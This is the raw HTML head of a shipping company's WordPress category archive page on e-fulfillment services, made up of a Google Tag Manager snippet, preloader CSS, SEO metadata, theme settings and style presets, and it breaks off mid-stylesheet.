

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.3pshipping.net/category/e-fulfillment-service/
body_size: 37802
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZXK67N');</script>
<!-- End Google Tag Manager -->
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<script type="text/javascript">var ajaxurl = "https://www.3pshipping.net/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>E-fulfillment Service Archives - 3pshipping Services</title>
	<meta name="description" content="Optimize your e-commerce operations with top-notch e-fulfillment services. Discover efficient 3P shipping solutions at [URL]. Streamline your business today!" />
	<link rel="canonical" href="https://www.3pshipping.net/category/e-fulfillment-service/" />
	<link rel="next" href="https://www.3pshipping.net/category/e-fulfillment-service/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="E-fulfillment Service Archives - 3pshipping Services" />
	<meta property="og:description" content="Optimize your e-commerce operations with top-notch e-fulfillment services. Discover efficient 3P shipping solutions at [URL]. Streamline your business today!" />
	<meta property="og:url" content="https://www.3pshipping.net/category/e-fulfillment-service/" />
	<meta property="og:site_name" content="3P SHIPPING" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@3p_shipping" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.3pshipping.net/category/e-fulfillment-service/","url":"https://www.3pshipping.net/category/e-fulfillment-service/","name":"E-fulfillment Service Archives - 3pshipping Services","isPartOf":{"@id":"https://www.3pshipping.net/#website"},"description":"Optimize your e-commerce operations with top-notch e-fulfillment services. Discover efficient 3P shipping solutions at [URL]. Streamline your business today!","breadcrumb":{"@id":"https://www.3pshipping.net/category/e-fulfillment-service/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.3pshipping.net/category/e-fulfillment-service/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.3pshipping.net/"},{"@type":"ListItem","position":2,"name":"E-fulfillment Service"}]},{"@type":"WebSite","@id":"https://www.3pshipping.net/#website","url":"https://www.3pshipping.net/","name":"3P SHIPPING","description":"EFFORTLESS ORDER FULFILLMENT SOLUTION","publisher":{"@id":"https://www.3pshipping.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.3pshipping.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.3pshipping.net/#organization","name":"3P SHIPPING","url":"https://www.3pshipping.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.3pshipping.net/#/schema/logo/image/","url":"https://www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png","contentUrl":"https://www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png","width":401,"height":100,"caption":"3P SHIPPING"},"image":{"@id":"https://www.3pshipping.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/3P-Shipping/100083000517460/","https://x.com/3p_shipping","https://www.instagram.com/3pshipping/","https://in.pinterest.com/3pshippingfulfillment/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="3P SHIPPING &raquo; Feed" href="https://www.3pshipping.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3P SHIPPING &raquo; Comments Feed" href="https://www.3pshipping.net/comments/feed/" />

<link rel="shortcut icon" href="https://www.3pshipping.net/wp-content/uploads/2017/09/favicon.png"  />
<link rel="alternate" type="application/rss+xml" title="3P SHIPPING &raquo; E-fulfillment Service Category Feed" href="https://www.3pshipping.net/category/e-fulfillment-service/feed/" />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://www.3pshipping.net/wp-admin/admin-ajax.php";PHP.wp_p_id = "";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
var mk_images_dir = "https://www.3pshipping.net/wp-content/themes/jupiter/assets/images",
mk_theme_js_path = "https://www.3pshipping.net/wp-content/themes/jupiter/assets/js",
mk_theme_dir = "https://www.3pshipping.net/wp-content/themes/jupiter",
mk_captcha_placeholder = "Enter Captcha",
mk_captcha_invalid_txt = "Invalid. Try again.",
mk_captcha_correct_txt = "Captcha correct.",
mk_responsive_nav_width = 1140,
mk_vertical_header_back = "Back",
mk_vertical_header_anim = "1",
mk_check_rtl = true,
mk_grid_width = 1140,
mk_ajax_search_option = "disable",
mk_preloader_bg_color = "#fff",
mk_accent_color = "#f97352",
mk_go_to_top =  "true",
mk_smooth_scroll =  "true",
mk_preloader_bar_color = "#f97352",
mk_preloader_logo = "";
mk_typekit_id   = "",
mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],
mk_global_lazyload = true;
</script>
<link rel='stylesheet' id='nouislider-css' href='https://www.3pshipping.net/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7ic_style-css' href='https://www.3pshipping.net/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.3pshipping.net/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.3pshipping.net/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.3pshipping.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 